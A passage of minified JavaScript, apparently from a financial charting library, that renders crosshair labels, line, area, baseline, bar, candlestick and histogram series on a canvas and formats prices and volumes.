this.ui(),this.ri.Z(this.si,this.ni),this.ei.Z(this.hi,this.ni),this.ei},t.prototype.ui=function(){this.ft&&(this.si.Zt=!0,this.hi.Zt=!1,this.vi(this.si,this.hi,this.ni))},t}(),tt=function(t){function i(i,n,e){var r=t.call(this)||this;return r.Rt=i,r._i=n,r.di=e,r}return C(i,t),i.prototype.vi=function(t,i,n){t.yt=!1;var e=this.Rt.W().horzLine;if(e.labelVisible){var r=this._i.kt();if(this.Rt.yt()&&!this._i.wi()&&null!==r){var s=b(e.labelBackgroundColor);n.t=s.t,n.A=s.i;var o=this.di(this._i);n.ti=o.ti,t.Gt=this._i.Mi(o.et,r),t.yt=!0}}},i}(q),it=/[1-9]/g,nt=function(){function t(){this.Bt=null}return t.prototype.Z=function(t){this.Bt=t},t.prototype.H=function(t,i,n){var e=this;if(null!==this.Bt&&!1!==this.Bt.yt&&0!==this.Bt.Gt.length){t.font=i.T;var r=Math.round(i.bi.Qt(t,this.Bt.Gt,it));if(!(r<=0)){t.save();var s=i.mi,o=r+2*s,h=o/2,u=this.Bt.Ht,a=this.Bt.ti,l=Math.floor(a-h)+.5;l<0?(a+=Math.abs(0-l),l=Math.floor(a-h)+.5):l+o>u&&(a-=Math.abs(u-(l+o)),l=Math.floor(a-h)+.5);var c=l+o,p=0+i.N+i.O+i.S+i.B;t.fillStyle=this.Bt.t;var v=Math.round(l*n),d=Math.round(0*n),y=Math.round(c*n),w=Math.round(p*n);t.fillRect(v,d,y-v,w-d);var g=Math.round(this.Bt.ti*n),m=d,_=Math.round((m+i.N+i.C)*n);t.fillStyle=this.Bt.A;var M=Math.max(1,Math.floor(n)),b=Math.floor(.5*n);t.fillRect(g-b,m,M,_-m);var S=p-i.V-i.B;t.textAlign="left",t.fillStyle=this.Bt.A,K(t,n,(function(){t.fillText(f(e.Bt).Gt,l+s,S)})),t.restore()}}},t}(),et=function(){function t(t,i,n){this.ft=!0,this.zt=new nt,this.Wt={yt:!1,t:"#4c525e",A:"white",Gt:"",Ht:0,ti:NaN},this.ct=t,this.pi=i,this.di=n}return t.prototype.vt=function(){this.ft=!0},t.prototype.dt=function(){return this.ft&&(this.wt(),this.ft=!1),this.zt.Z(this.Wt),this.zt},t.prototype.wt=function(){var t=this.Wt;t.yt=!1;var i=this.ct.W().vertLine;if(i.labelVisible){var n=this.pi.bt();if(!n.wi()){var e=n.gi(this.ct.Mt());t.Ht=n.Ht();var r=this.di();if(r.rt){t.ti=r.ti,t.Gt=n.yi(f(e)),t.yt=!0;var s=b(i.labelBackgroundColor);t.t=s.t,t.A=s.i}}}},t}(),rt=function(){function t(){this.ki=null,this.Ni=0}return t.prototype.xi=function(){return this.Ni},t.prototype.Ci=function(t){this.Ni=t},t.prototype.Ct=function(){return this.ki},t.prototype.Si=function(t){this.ki=t},t.prototype.Ti=function(){return[]},t.prototype.yt=function(){return!0},t}();!function(t){t[t.Normal=0]="Normal",t[t.Magnet=1]="Magnet"}(Q||(Q={}));var st=function(t){function i(i,n){var e,r,s=t.call(this)||this;s.Di=null,s.Ai=NaN,s.Bi=0,s.Li=!0,s.Ei=new Map,s.Fi=!1,s.Oi=NaN,s.Vi=NaN,s.Pi=NaN,s.Wi=NaN,s.pi=i,s.zi=n,s.Ri=new Y(i,s),s.Ii=(e=function(){return s.Ai},r=function(){return s.Vi},function(t){var i=r(),n=e();if(t===f(s.Di).ji())return{et:n,ti:i};var o=f(t.kt());return{et:t.qi(i,o),ti:i}});var o=function(){return{rt:s.pi.bt().gi(s.Bi),ti:s.$t()}};return s.Ui=new et(s,i,o),s.Hi=new J(s),s}return C(i,t),i.prototype.W=function(){return this.zi},i.prototype.Yi=function(t,i){this.Pi=t,this.Wi=i},i.prototype.$i=function(){this.Pi=NaN,this.Wi=NaN},i.prototype.Ki=function(){return this.Pi},i.prototype.Xi=function(){return this.Wi},i.prototype.Zi=function(t,i,n){this.Fi||(this.Fi=!0),this.Li=!0,this.Ji(t,i,n)},i.prototype.Mt=function(){return this.Bi},i.prototype.$t=function(){return this.Oi},i.prototype.Kt=function(){return this.Vi},i.prototype.yt=function(){return this.Li},i.prototype.Gi=function(){this.Li=!1,this.Qi(),this.Ai=NaN,this.Oi=NaN,this.Vi=NaN,this.Di=null,this.$i()},i.prototype.tn=function(t){return null!==this.Di?[this.Hi,this.Ri]:[]},i.prototype.qt=function(t){return t===this.Di&&this.zi.horzLine.visible},i.prototype.Ut=function(){return this.zi.vertLine.visible},i.prototype.nn=function(t,i){this.Li&&this.Di===t||this.Ei.clear();var n=[];return this.Di===t&&n.push(this.sn(this.Ei,i,this.Ii)),n},i.prototype.Ti=function(){return this.Li?[this.Ui]:[]},i.prototype.It=function(){return this.Di},i.prototype.hn=function(){this.Hi.vt(),this.Ei.forEach((function(t){return t.vt()})),this.Ui.vt(),this.Ri.vt()},i.prototype.rn=function(t){return t&&!t.ji().wi()?t.ji():null},i.prototype.Ji=function(t,i,n){this.en(t,i,n)&&this.hn()},i.prototype.en=function(t,i,n){var e=this.Oi,r=this.Vi,s=this.Ai,o=this.Bi,h=this.Di,u=this.rn(n);this.Bi=t,this.Oi=isNaN(t)?NaN:this.pi.bt().At(t),this.Di=n;var a=null!==u?u.kt():null;return null!==u&&null!==a?(this.Ai=i,this.Vi=u.xt(i,a)):(this.Ai=NaN,this.Vi=NaN),e!==this.Oi||r!==this.Vi||o!==this.Bi||s!==this.Ai||h!==this.Di},i.prototype.Qi=function(){var t=this.pi._t().map((function(t){return t.an().un()})).filter(R),i=0===t.length?null:Math.max.apply(Math,t);this.Bi=null!==i?i:NaN},i.prototype.sn=function(t,i,n){var e=t.get(i);return void 0===e&&(e=new tt(this,i,n),t.set(i,e)),e},i}(rt);function ot(t){return"left"===t||"right"===t}var ht=function(){function t(t){this.on=new Map,this.ln=[],this.fn=t}return t.prototype.cn=function(t,i){var n=function(t,i){return void 0===t?i:{vn:Math.max(t.vn,i.vn),_n:t._n||i._n}}(this.on.get(t),i);this.on.set(t,n)},t.prototype.dn=function(){return this.fn},t.prototype.wn=function(t){var i=this.on.get(t);return void 0===i?{vn:this.fn}:{vn:Math.max(this.fn,i.vn),_n:i._n}},t.prototype.Mn=function(){this.ln=[{bn:0}]},t.prototype.mn=function(t){this.ln=[{bn:1,St:t}]},t.prototype.pn=function(){this.ln=[{bn:4}]},t.prototype.gn=function(t){this.ln.push({bn:2,St:t})},t.prototype.yn=function(t){this.ln.push({bn:3,St:t})},t.prototype.kn=function(){return this.ln},t.prototype.Nn=function(t){for(var i=this,n=0,e=t.ln;n<e.length;n++){var r=e[n];this.xn(r)}this.fn=Math.max(this.fn,t.fn),t.on.forEach((function(t,n){i.cn(n,t)}))},t.prototype.xn=function(t){switch(t.bn){case 0:this.Mn();break;case 1:this.mn(t.St);break;case 2:this.gn(t.St);break;case 3:this.yn(t.St);break;case 4:this.pn()}},t}();function ut(t,i){if(!T(t))return"n/a";if(!D(i))throw new TypeError("invalid length");if(i<0||i>16)throw new TypeError("invalid length");return 0===i?t.toString():("0000000000000000"+t.toString()).slice(-i)}var at=function(){function t(t,i){if(i||(i=1),T(t)&&D(t)||(t=100),t<0)throw new TypeError("invalid base");this._i=t,this.Cn=i,this.Sn()}return t.prototype.format=function(t){var i=t<0?"\u2212":"";return t=Math.abs(t),i+this.Tn(t)},t.prototype.Sn=function(){if(this.Dn=0,this._i>0&&this.Cn>0)for(var t=this._i;t>1;)t/=10,this.Dn++},t.prototype.Tn=function(t){var i=this._i/this.Cn,n=Math.floor(t),e="",r=void 0!==this.Dn?this.Dn:NaN;if(i>1){var s=+(Math.round(t*i)-n*i).toFixed(this.Dn);s>=i&&(s-=i,n+=1),e="."+ut(+s.toFixed(this.Dn)*this.Cn,r)}else n=Math.round(n*i)/i,r>0&&(e="."+ut(0,r));return n.toFixed(0)+e},t}(),lt=function(t){function i(i){return void 0===i&&(i=100),t.call(this,i)||this}return C(i,t),i.prototype.format=function(i){return"".concat(t.prototype.format.call(this,i),"%")},i}(at),ct=function(){function t(t){this.An=t}return t.prototype.format=function(t){var i="";return t<0&&(i="-",t=-t),t<995?i+this.Bn(t):t<999995?i+this.Bn(t/1e3)+"K":t<999999995?(t=1e3*Math.round(t/1e3),i+this.Bn(t/1e6)+"M"):(t=1e6*Math.round(t/1e6),i+this.Bn(t/1e9)+"B")},t.prototype.Bn=function(t){var i=Math.pow(10,this.An);return((t=Math.round(t*i)/i)>=1e-15&&t<1?t.toFixed(this.An).replace(/\.?0+$/,""):String(t)).replace(/(\.[1-9]*)0+$/,(function(t,i){return i}))},t}();function ft(t,i,n,e){if(0!==i.length){var r=i[e.from].tt,s=i[e.from].it;t.moveTo(r,s);for(var o=e.from+1;o<e.to;++o){var h=i[o];if(1===n){var u=i[o-1].it,a=h.tt;t.lineTo(a,u)}t.lineTo(h.tt,h.it)}}}var pt=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.X=null,i}return C(i,t),i.prototype.Z=function(t){this.X=t},i.prototype.Y=function(t){if(null!==this.X&&0!==this.X.G.length&&null!==this.X.J){if(t.lineCap="butt",t.lineJoin="round",t.lineWidth=this.X.Vt,u(t,this.X.Pt),t.lineWidth=1,t.beginPath(),1===this.X.G.length){var i=this.X.G[0],n=this.X.Ln/2;t.moveTo(i.tt-n,this.X.En),t.lineTo(i.tt-n,i.it),t.lineTo(i.tt+n,i.it),t.lineTo(i.tt+n,this.X.En)}else t.moveTo(this.X.G[this.X.J.from].tt,this.X.En),t.lineTo(this.X.G[this.X.J.from].tt,this.X.G[this.X.J.from].it),ft(t,this.X.G,this.X.Fn,this.X.J),this.X.J.to>this.X.J.from&&(t.lineTo(this.X.G[this.X.J.to-1].tt,this.X.En),t.lineTo(this.X.G[this.X.J.from].tt,this.X.En));t.closePath(),t.fillStyle=this.On(t),t.fill()}},i}(j),vt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return C(i,t),i.prototype.On=function(t){var i=this.X,n=t.createLinearGradient(0,0,0,i.Vn);return n.addColorStop(0,i.Pn),n.addColorStop(1,i.Wn),n},i}(pt),dt=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.X=null,i}return C(i,t),i.prototype.Z=function(t){this.X=t},i.prototype.Y=function(t){if(null!==this.X&&0!==this.X.G.length&&null!==this.X.J)if(t.lineCap="butt",t.lineWidth=this.X.Vt,u(t,this.X.Pt),t.strokeStyle=this.zn(t),t.lineJoin="round",1===this.X.G.length){t.beginPath();var i=this.X.G[0];t.moveTo(i.tt-this.X.Ln/2,i.it),t.lineTo(i.tt+this.X.Ln/2,i.it),void 0!==i.A&&(t.strokeStyle=i.A),t.stroke()}else this.Rn(t,this.X)},i.prototype.Rn=function(t,i){t.beginPath(),ft(t,i.G,i.Fn,i.J),t.stroke()},i}(j),yt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return C(i,t),i.prototype.Rn=function(t,i){var n,e,r=i.G,s=i.J,o=i.Fn,h=i.ht;if(0!==r.length&&null!==s){t.beginPath();var u=r[s.from];t.moveTo(u.tt,u.it);var a=null!==(n=u.A)&&void 0!==n?n:h;t.strokeStyle=a;for(var l=function(i){t.stroke(),t.beginPath(),t.strokeStyle=i,a=i},c=s.from+1;c<s.to;++c){var f=r[c],p=r[c-1],v=null!==(e=f.A)&&void 0!==e?e:h;1===o&&(t.lineTo(f.tt,p.it),v!==a&&(l(v),t.moveTo(f.tt,p.it))),t.lineTo(f.tt,f.it),1!==o&&v!==a&&(l(v),t.moveTo(f.tt,f.it))}t.stroke()}},i.prototype.zn=function(){return this.X.ht},i}(dt);function wt(t,i,n,e,r){void 0===e&&(e=0),void 0===r&&(r=t.length);for(var s=r-e;0<s;){var o=s>>1,h=e+o;n(t[h],i)?(e=h+1,s-=o+1):s=o}return e}function gt(t,i,n,e,r){void 0===e&&(e=0),void 0===r&&(r=t.length);for(var s=r-e;0<s;){var o=s>>1,h=e+o;n(i,t[h])?s=o:(e=h+1,s-=o+1)}return e}function mt(t,i){return t.rt<i}function _t(t,i){return t<i.rt}function Mt(t,i,n){var e=i.In(),r=i.jn(),s=wt(t,e,mt),o=gt(t,r,_t);if(!n)return{from:s,to:o};var h=s,u=o;return s>0&&s<t.length&&t[s].rt>=e&&(h=s-1),o>0&&o<t.length&&t[o-1].rt<=r&&(u=o+1),{from:h,to:u}}var bt=function(){function t(t,i,n){this.qn=!0,this.Un=!0,this.Hn=!0,this.Yn=[],this.$n=null,this.Kn=t,this.Xn=i,this.Zn=n}return t.prototype.vt=function(t){this.qn=!0,"data"===t&&(this.Un=!0),"options"===t&&(this.Hn=!0)},t.prototype.Jn=function(){this.Un&&(this.Gn(),this.Un=!1),this.qn&&(this.Qn(),this.qn=!1),this.Hn&&(this.ts(),this.Hn=!1)},t.prototype.ns=function(){this.$n=null},t.prototype.Qn=function(){var t=this.Kn.Ct(),i=this.Xn.bt();if(this.ns(),!i.wi()&&!t.wi()){var n=i.ss();if(null!==n&&0!==this.Kn.an().hs()){var e=this.Kn.kt();null!==e&&(this.$n=Mt(this.Yn,n,this.Zn),this.rs(t,i,e.St))}}},t}(),St=function(t){function i(i,n){return t.call(this,i,n,!0)||this}return C(i,t),i.prototype.rs=function(t,i,n){i.es(this.Yn,W(this.$n)),t.us(this.Yn,n,W(this.$n))},i.prototype.os=function(t,i){return{rt:t,et:i,tt:NaN,it:NaN}},i.prototype.ts=function(){},i.prototype.Gn=function(){var t=this,i=this.Kn.ls();this.Yn=this.Kn.an().fs().map((function(n){var e=n.St[3];return t.cs(n.vs,e,i)}))},i}(bt),Ct=function(t){function i(i,n){var e=t.call(this,i,n)||this;return e.zt=new V,e._s=new vt,e.ds=new yt,e.zt.U([e._s,e.ds]),e}return C(i,t),i.prototype.dt=function(t,i){if(!this.Kn.yt())return null;var n=this.Kn.W();return this.Jn(),this._s.Z({Fn:n.lineType,G:this.Yn,Pt:n.lineStyle,Vt:n.lineWidth,Pn:n.topColor,Wn:n.bottomColor,En:t,Vn:t,J:this.$n,Ln:this.Xn.bt().ws()}),this.ds.Z({Fn:n.lineType,G:this.Yn,ht:n.lineColor,Pt:n.lineStyle,Vt:n.lineWidth,J:this.$n,Ln:this.Xn.bt().ws()}),this.zt},i.prototype.cs=function(t,i){return this.os(t,i)},i}(St),xt=function(){function t(){this.Bt=null,this.Ms=0,this.bs=0}return t.prototype.Z=function(t){this.Bt=t},t.prototype.H=function(t,i,n,e){if(null!==this.Bt&&0!==this.Bt.an.length&&null!==this.Bt.J){this.Ms=this.ps(i),this.Ms>=2&&Math.max(1,Math.floor(i))%2!=this.Ms%2&&this.Ms--,this.bs=this.Bt.gs?Math.min(this.Ms,Math.floor(i)):this.Ms;for(var r=null,s=this.bs<=this.Ms&&this.Bt.ws>=Math.floor(1.5*i),o=this.Bt.J.from;o<this.Bt.J.to;++o){var h=this.Bt.an[o];r!==h.A&&(t.fillStyle=h.A,r=h.A);var u=Math.floor(.5*this.bs),a=Math.round(h.tt*i),l=a-u,c=this.bs,f=l+c-1,p=Math.min(h.ys,h.ks),v=Math.max(h.ys,h.ks),d=Math.round(p*i)-u,y=Math.round(v*i)+u,w=Math.max(y-d,this.bs);t.fillRect(l,d,c,w);var g=Math.ceil(1.5*this.Ms);if(s){if(this.Bt.Ns){var m=a-g,_=Math.max(d,Math.round(h.xs*i)-u),M=_+c-1;M>d+w-1&&(_=(M=d+w-1)-c+1),t.fillRect(m,_,l-m,M-_+1)}var b=a+g,S=Math.max(d,Math.round(h.Cs*i)-u),C=S+c-1;C>d+w-1&&(S=(C=d+w-1)-c+1),t.fillRect(f+1,S,b-f,C-S+1)}}}},t.prototype.ps=function(t){var i=Math.floor(t);return Math.max(i,Math.floor(function(t,i){return Math.floor(.3*t*i)}(f(this.Bt).ws,t)))},t}(),Bt=function(t){function i(i,n){return t.call(this,i,n,!1)||this}return C(i,t),i.prototype.rs=function(t,i,n){i.es(this.Yn,W(this.$n)),t.Ss(this.Yn,n,W(this.$n))},i.prototype.Ts=function(t,i,n){return{rt:t,open:i.St[0],high:i.St[1],low:i.St[2],close:i.St[3],tt:NaN,xs:NaN,ys:NaN,ks:NaN,Cs:NaN}},i.prototype.Gn=function(){var t=this,i=this.Kn.ls();this.Yn=this.Kn.an().fs().map((function(n){return t.cs(n.vs,n,i)}))},i}(bt),zt=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.zt=new xt,i}return C(i,t),i.prototype.dt=function(t,i){if(!this.Kn.yt())return null;var n=this.Kn.W();this.Jn();var e={an:this.Yn,ws:this.Xn.bt().ws(),Ns:n.openVisible,gs:n.thinBars,J:this.$n};return this.zt.Z(e),this.zt},i.prototype.ts=function(){var t=this;this.Yn.forEach((function(i){i.A=t.Kn.ls().As(i.rt).Ds}))},i.prototype.cs=function(t,i,n){return x(x({},this.Ts(t,i,n)),{A:n.As(t).Ds})},i}(Bt);function kt(t,i,n){return Math.min(Math.max(t,i),n)}function Tt(t,i,n){return i-t<=n}function Dt(t){return t<=0?NaN:Math.log(t)/Math.log(10)}function Pt(t){var i=Math.ceil(t);return i%2!=0?i-1:i}function Et(t){var i=Math.ceil(t);return i%2==0?i-1:i}var Lt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return C(i,t),i.prototype.On=function(t){var i=this.X,n=t.createLinearGradient(0,0,0,i.Vn),e=kt(i.En/i.Vn,0,1);return n.addColorStop(0,i.Bs),n.addColorStop(e,i.Ls),n.addColorStop(e,i.Es),n.addColorStop(1,i.Fs),n},i}(pt),Rt=function(t){function i(){return null!==t&&t.apply(this,arguments)||this}return C(i,t),i.prototype.zn=function(t){var i=this.X,n=t.createLinearGradient(0,0,0,i.Vn),e=kt(i.En/i.Vn,0,1);return n.addColorStop(0,i.Pn),n.addColorStop(e,i.Pn),n.addColorStop(e,i.Wn),n.addColorStop(1,i.Wn),n},i}(dt),Wt=function(t){function i(i,n){var e=t.call(this,i,n)||this;return e.Os=new Lt,e.Vs=new Rt,e.ut=new V,e.ut.U([e.Os,e.Vs]),e}return C(i,t),i.prototype.dt=function(t,i){if(!this.Kn.yt())return null;var n=this.Kn.kt();if(null===n)return null;var e=this.Kn.W();this.Jn();var r=this.Kn.Ct().xt(e.baseValue.price,n.St),s=this.Xn.bt().ws();return this.Os.Z({G:this.Yn,Bs:e.topFillColor1,Ls:e.topFillColor2,Es:e.bottomFillColor1,Fs:e.bottomFillColor2,Vt:e.lineWidth,Pt:e.lineStyle,Fn:0,En:r,Vn:t,J:this.$n,Ln:s}),this.Vs.Z({G:this.Yn,Pn:e.topLineColor,Wn:e.bottomLineColor,Vt:e.lineWidth,Pt:e.lineStyle,Fn:0,En:r,Vn:t,J:this.$n,Ln:s}),this.ut},i.prototype.cs=function(t,i){return this.os(t,i)},i}(St),Nt=function(){function t(){this.Bt=null,this.Ms=0}return t.prototype.Z=function(t){this.Bt=t},t.prototype.H=function(t,i,n,e){if(null!==this.Bt&&0!==this.Bt.an.length&&null!==this.Bt.J){this.Ms=function(t,i){if(t>=2.5&&t<=4)return Math.floor(3*i);var n=1-.2*Math.atan(Math.max(4,t)-4)/(.5*Math.PI),e=Math.floor(t*n*i),r=Math.floor(t*i),s=Math.min(e,r);return Math.max(Math.floor(i),s)}(this.Bt.ws,i),this.Ms>=2&&Math.floor(i)%2!=this.Ms%2&&this.Ms--;var r=this.Bt.an;this.Bt.Ps&&this.Ws(t,r,this.Bt.J,i),this.Bt.zs&&this.Rs(t,r,this.Bt.J,this.Bt.ws,i);var s=this.Is(i);(!this.Bt.zs||this.Ms>2*s)&&this.js(t,r,this.Bt.J,i)}},t.prototype.Ws=function(t,i,n,e){if(null!==this.Bt){var r="",s=Math.min(Math.floor(e),Math.floor(this.Bt.ws*e));s=Math.max(Math.floor(e),Math.min(s,this.Ms));for(var o=Math.floor(.5*s),h=null,u=n.from;u<n.to;u++){var a=i[u];a.qs!==r&&(t.fillStyle=a.qs,r=a.qs);var l=Math.round(Math.min(a.xs,a.Cs)*e),c=Math.round(Math.max(a.xs,a.Cs)*e),f=Math.round(a.ys*e),p=Math.round(a.ks*e),v=Math.round(e*a.tt)-o,d=v+s-1;null!==h&&(v=Math.max(h+1,v),v=Math.min(v,d));var y=d-v+1;t.fillRect(v,f,y,l-f),t.fillRect(v,c+1,y,p-c),h=d}}},t.prototype.Is=function(t){var i=Math.floor(1*t);this.Ms<=2*i&&(i=Math.floor(.5*(this.Ms-1)));var n=Math.max(Math.floor(t),i);return this.Ms<=2*n?Math.max(Math.floor(t),Math.floor(1*t)):n},t.prototype.Rs=function(t,i,n,e,r){if(null!==this.Bt)for(var s="",o=this.Is(r),h=null,u=n.from;u<n.to;u++){var a=i[u];a.Tt!==s&&(t.fillStyle=a.Tt,s=a.Tt);var l=Math.round(a.tt*r)-Math.floor(.5*this.Ms),c=l+this.Ms-1,f=Math.round(Math.min(a.xs,a.Cs)*r),p=Math.round(Math.max(a.xs,a.Cs)*r);if(null!==h&&(l=Math.max(h+1,l),l=Math.min(l,c)),this.Bt.ws*r>2*o)I(t,l,f,c-l+1,p-f+1,o);else{var v=c-l+1;t.fillRect(l,f,v,p-f+1)}h=c}},t.prototype.js=function(t,i,n,e){if(null!==this.Bt)for(var r="",s=this.Is(e),o=n.from;o<n.to;o++){var h=i[o],u=Math.round(Math.min(h.xs,h.Cs)*e),a=Math.round(Math.max(h.xs,h.Cs)*e),l=Math.round(h.tt*e)-Math.floor(.5*this.Ms),c=l+this.Ms-1;if(h.A!==r){var f=h.A;t.fillStyle=f,r=f}this.Bt.zs&&(l+=s,u+=s,c-=s,a-=s),u>a||t.fillRect(l,u,c-l+1,a-u+1)}},t}(),Ot=function(t){function i(){var i=null!==t&&t.apply(this,arguments)||this;return i.zt=new Nt,i}return C(i,t),i.prototype.dt=function(t,i){if(!this.Kn.yt())return null;var n=this.Kn.W();this.Jn();var e={an:this.Yn,ws:this.Xn.bt().ws(),Ps:n.wickVisible,zs:n.borderVisible,J:this.$n};return this.zt.Z(e),this.zt},i.prototype.ts=function(){var t=this;this.Yn.forEach((function(i){var n=t.Kn.ls().As(i.rt);i.A=n.Ds,i.qs=n.Us,i.Tt=n.Hs}))},i.prototype.cs=function(t,i,n){var e=n.As(t);return x(x({},this.Ts(t,i,n)),{A:e.Ds,qs:e.Us,Tt:e.Hs})},i}(Bt),At=function(){function t(){this.Bt=null,this.Ys=[]}return t.prototype.Z=function(t){this.Bt=t,this.Ys=[]},t.prototype.H=function(t,i,n,e){if(null!==this.Bt&&0!==this.Bt.G.length&&null!==this.Bt.J){this.Ys.length||this.$s(i);for(var r=Math.max(1,Math.floor(i)),s=Math.round(this.Bt.Ks*i)-Math.floor(r/2),o=s+r,h=this.Bt.J.from;h<this.Bt.J.to;h++){var u=this.Bt.G[h],a=this.Ys[h-this.Bt.J.from],l=Math.round(u.it*i);t.fillStyle=u.A;var c=void 0,f=void 0;l<=s?(c=l,f=o):(c=s,f=l-Math.floor(r/2)+r),t.fillRect(a.In,c,a.jn-a.In+1,f-c)}}},t.prototype.$s=function(t){if(null!==this.Bt&&0!==this.Bt.G.length&&null!==this.Bt.J){var i=Math.ceil(this.Bt.ws*t)<=1?0:Math.max(1,Math.floor(t)),n=Math.round(this.Bt.ws*t)-i;this.Ys=new Array(this.Bt.J.to-this.Bt.J.from);for(var e=this.Bt.J.from;e<this.Bt.J.to;e++){var r,s=this.Bt.G[e],o=Math.round(s.tt*t),h=void 0,u=void 0;n%2?(h=o-(r=(n-1)/2),u=o+r):(h=o-(r=n/2),u=o+r-1),this.Ys[e-this.Bt.J.from]={In:h,jn:u,Xs:o,Zs:s.tt*t,rt:s.rt}}for(e=this.Bt.J.from+1;e<this.Bt.J.to;e++){var a=this.Ys[e-this.Bt.J.from],l=this.Ys[e-this.Bt.J.from-1];a.rt===l.rt+1&&a.In-l.jn!==i+1&&(l.Xs>l.Zs?l.jn=a.In-i-1:a.In=l.jn+i+1)}var c=Math.ceil(this.Bt.ws*t);for(e=this.Bt.J.from;e<this.Bt.J.to;e++){(a=this.Ys[e-this.Bt.J.from]).jn<a.In&&(a.jn=a.In);var f=a.jn-a.In+1;c=Math.min(f,c)}if(i>0&&c<4)for(e=this.Bt.J.from;e<this.Bt.J.to;e++)(f=(a=this.Ys[e-this.Bt.J.from]).jn-a.In+1)>c&&(a.Xs>a.Zs?a.jn-=1:a.In+=1)}else this.Ys=[]},t}();function Vt(t){return{G:[],ws:t,Ks:NaN,J:null}}function jt(t,i,n){return{rt:t,et:i,tt:NaN,it:NaN,A:n}}var Zt=function(t){function i(i,n){var e=t.call(this,i,n,!1)||this;return e.ut=new V,e.Js=Vt(0),e.zt=new At,e}return C(i,t),i.prototype.dt=function(t,i){return this.Kn.yt()?(this.Jn(),this.ut):null},i.prototype.Gn=function(){var t=this.Xn.bt().ws();this.Js=Vt(t);for(var i=0,n=0,e=this.Kn.W().color,r=0,s=this.Kn.an().fs();r<s.length;r++){var o=s[r],h=o.St[3],u=void 0!==o.A?o.A:e,a=jt(o.vs,h,u);++i<this.Js.G.length?this.Js.G[i]=a:this.Js.G.push(a),this.Yn[n++]={rt:o.vs,tt:0}}this.zt.Z(this.Js),this.ut.U([this.zt])},i.prototype.ts=function(){},i.prototype.ns=function(){t.prototype.ns.call(this),this.Js.J=null},i.prototype.rs=function(t,i,n){if(null!==this.$n){var e=i.ws(),r=f(i.ss()),s=t.xt(this.Kn.W().base,n);i.es(this.Js.G),t.us(this.Js.G,n),this.Js.Ks=s,this.Js.J=Mt(this.Js.G,r,!1),this.Js.ws=e,this.zt.Z(this.Js)}},i}(bt),Gt=function(t){function i(i,n){var e=t.call(this,i,n)||this;return e.ds=new yt,e}return C(i,t),i.prototype.dt=function(t,i){if(!this.Kn.yt())return null;var n=this.Kn.W();this.Jn();var e={G:this.Yn,ht:n.color,Pt:n.lineStyle,Fn:n.lineType,Vt:n.lineWidth,J:this.$n,Ln:this.Xn.bt().ws()};return this.ds.Z(e),this.ds},i.prototype.ts=function(){var t=this;this.Yn.forEach((function(i){i.A=t.Kn.ls().As(i.rt).Ds}))},i.prototype.cs=function(t,i,n){var e=this.os(t,i);return e.A=n.As(t).Ds,e},i}(St),Ft=/[2-9]/g,Yt=function(){function t(t){void 0===t&&(t=50),this.Gs=new Map,this.Qs=0,this.th=Array.from(new Array(t))}return t.prototype.ih=function(){this.Gs.clear(),this.th.fill(void 0)},t.prototype.Qt=function(t,i,n){var e=n||Ft,r=String(i).replace(e,"0"),s=this.Gs.get(r);if(void 0===s){if(0===(s=t.measureText(r).width)&&0!==i.length)return 0;var o=this.th[this.Qs];void 0!==o&&this.Gs.delete(o),this.th[this.Qs]=r,this.Qs=(this.Qs+1)%this.th.length,this.Gs.set(r,s)}return s},t}(),Xt=function(){function t(t){this.nh=null,this.k=null,this.sh="right",this.hh=0,this.rh=t}return t.prototype.eh=function(t,i,n,e){this.nh=t,this.k=i,this.hh=n,this.sh=e},t.prototype.H=function(t,i){null!==this.k&&null!==this.nh&&this.nh.H(t,this.k,this.rh,this.hh,this.sh,i)},t}(),Jt=function(){function t(t,i,n){this.uh=t,this.rh=new Yt(50),this.ah=i,this.P=n,this.R=-1,this.zt=new Xt(this.rh)}return t.prototype.dt=function(t,i){var n=this.P.oh(this.ah);if(null===n)return null;var e=n.lh(this.ah)?n.fh():this.ah.Ct();if(null===e)return null;var r=n._h(e);if("overlay"===r)return null;var s=this.P.dh();return s.S!==this.R&&(this.R=s.S,this.rh.ih()),this.zt.eh(this.uh.ci(),s,i,r),this.zt},t}(),It=function(){function t(){this.Bt=null}return t.prototype.Z=function(t){this.Bt=t},t.prototype.H=function(t,i,n,e){if(null!==this.Bt&&!1!==this.Bt.yt){var r=Math.round(this.Bt.it*i);if(!(r<0||r>Math.ceil(this.Bt.Yt*i))){var s=Math.ceil(this.Bt.Ht*i);t.lineCap="butt",t.strokeStyle=this.Bt.A,t.lineWidth=Math.floor(this.Bt.Vt*i),u(t,this.Bt.Pt),a(t,r,0,s)}}},t}(),Kt=function(){function t(t){this.wh={Ht:0,Yt:0,it:0,A:"rgba(0, 0, 0, 0)",Vt:1,Pt:0,yt:!1},this.Mh=new It,this.ft=!0,this.Kn=t,this.Xn=t.jt(),this.Mh.Z(this.wh)}return t.prototype.vt=function(){this.ft=!0},t.prototype.dt=function(t,i){return this.Kn.yt()?(this.ft&&(this.bh(t,i),this.ft=!1),this.Mh):null},t}(),Ht=function(t){function i(i){return t.call(this,i)||this}return C(i,t),i.prototype.bh=function(t,i){this.wh.yt=!1;var n=this.Kn.Ct(),e=n.mh().mh;if(2===e||3===e){var r=this.Kn.W();if(r.baseLineVisible&&this.Kn.yt()){var s=this.Kn.kt();null!==s&&(this.wh.yt=!0,this.wh.it=n.xt(s.St,s.St),this.wh.Ht=i,this.wh.Yt=t,this.wh.A=r.baseLineColor,this.wh.Vt=r.baseLineWidth,this.wh.Pt=r.baseLineStyle)}}},i}(Kt),Ut=function(){function t(){this.Bt=null}return t.prototype.Z=function(t){this.Bt=t},t.prototype.ph=function(){return this.Bt},t.prototype.H=function(t,i,n,e){var r=this.Bt;if(null!==r){t.save();var s=Math.max(1,Math.floor(i)),o=s%2/2,h=Math.round(r.Zs.x*i)+o,u=r.Zs.y*i;t.fillStyle=r.gh,t.beginPath();var 